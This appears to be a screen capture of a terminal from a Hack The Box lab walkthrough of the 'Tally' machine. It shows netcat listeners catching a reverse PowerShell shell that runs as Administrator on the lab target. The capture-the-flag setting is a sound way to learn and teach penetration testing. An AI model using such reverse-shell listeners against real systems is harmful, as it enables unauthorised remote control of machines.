 Applications Places Terminal Mon 18:41 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
root@ippSec:~/Documents/htb/boxes/tally# nc -lvnp 9002
listening on [any] 9002 ...
^C
root@ippSec:~/Documents/htb/boxes/tally# nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.59] 49698
Windows PowerShell running as user Administrator on TALLY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Sarah\Desktop>whoami
tally\administrator
PS C:\Users\Sarah\Desktop>
root@ippSec:~/Documents/htb/boxes/tally# nc -lvnp 9004
listening on [any] 9004 ...
[HTB-0] 0:openvpn 1:SMB-Copy 2:Shell-User-Z 3:admin-shell* "ippSec" 18:41 28-May-18